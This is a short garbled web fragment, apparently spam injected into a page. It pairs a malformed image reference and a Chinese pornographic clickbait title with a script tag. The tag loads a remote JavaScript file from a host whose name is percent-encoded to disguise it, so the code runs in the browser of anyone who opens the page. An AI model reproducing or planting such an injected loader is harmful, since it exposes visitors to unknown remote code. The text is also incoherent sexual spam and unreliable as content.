 【网吧勾引保安值班室啪啪】饥渴清纯女主播现场直播<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>